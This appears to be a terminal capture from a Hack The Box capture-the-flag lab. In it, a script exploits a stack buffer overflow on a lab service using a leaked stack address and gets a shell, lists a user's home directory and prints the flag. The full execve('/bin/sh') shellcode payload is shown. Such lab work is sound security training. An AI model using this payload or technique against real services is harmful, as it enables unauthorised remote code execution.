 ┌─[oneofhex☺htb-luno3mdbs3]─[~/jet]
└──╼ $python3 pwn_leak.py
[+] Opening connection to 10.13.37.10 on port 6666: Done
Oops, I'm leaking! 0x7ffc4d446770
Pwn me ¯\_(ツ)_/¯
>
[+] address: 0x7ffc4d446770
[+] b'H1\xf6VH\xbf/bin//shWT_j;X\x99\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApgDM\xfc\x7f\x00\x00'
[*] Switching to interactive mode
$ whoami
alex
$ ls
alex
ch4p
g0blin
leak
membermanager
memo
tony
$ cd alex
$ ls -la
total 40
drwxrwx--- 2 alex alex 4096 Jan  3  2018 .
drwxr-xr-x 8 root root 4096 Apr  1  2018 ..
-rw-r--r-- 1 root root    0 Dec 28  2017 .bash_history
-rwxrwx--- 1 alex alex  220 Dec 27  2017 .bash_logout
-rwxrwx--- 1 alex alex 3771 Dec 27  2017 .bashrc
-rwxrwx--- 1 alex alex  655 Dec 27  2017 .profile
-rw-r--r-- 1 root root  659 Jan  3  2018 crypter.py
-rw-r--r-- 1 root root 1481 Dec 28  2017 encrypted.txt
-rw-r--r-- 1 root root 7285 Dec 27  2017 exploitme.zip
-rw-r--r-- 1 root root   27 Dec 28  2017 flag.txt
$ cat flag.txt
JET{0v3rfL0w_f0r_73h_lulz}
$